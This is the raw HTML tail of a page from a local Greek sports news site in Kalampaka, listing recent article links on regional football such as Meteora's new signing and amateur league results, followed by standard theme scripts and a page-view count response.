        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα">Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:22:18+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:01:44+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:52:35+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο">Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:20:27+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%cf%84%ce%b1-%cf%83%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%ce%ac-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League 2: τα σημερινά αποτελέσματα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/AOT-DIAGORASP1080089-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/AOT-DIAGORASP1080089-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/AOT-DIAGORASP1080089-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Super League 2: τα σημερινά αποτελέσματα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%cf%84%ce%b1-%cf%83%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%ce%ac-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1/" rel="bookmark" title="Super League 2: τα σημερινά αποτελέσματα">Super League 2: τα σημερινά αποτελέσματα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-27T18:10:37+00:00" >27/02/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%cf%80%ce%b9%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%ba%ce%b9/" rel="bookmark" class="td-image-wrap" title="ΑΟ Τρίκαλα-Πιερικός: παραλειπόμενα κι άλλα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/12/AOT-PierikosP1130262-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/12/AOT-PierikosP1130262-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/12/AOT-PierikosP1130262-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ΑΟ Τρίκαλα-Πιερικός: παραλειπόμενα κι άλλα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%cf%80%ce%b9%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%ba%ce%b9/" rel="bookmark" title="ΑΟ Τρίκαλα-Πιερικός: παραλειπόμενα κι άλλα">ΑΟ Τρίκαλα-Πιερικός: παραλειπόμενα κι άλλα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-15T20:05:40+00:00" >15/12/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696735be0af90
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13843]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"13843":54}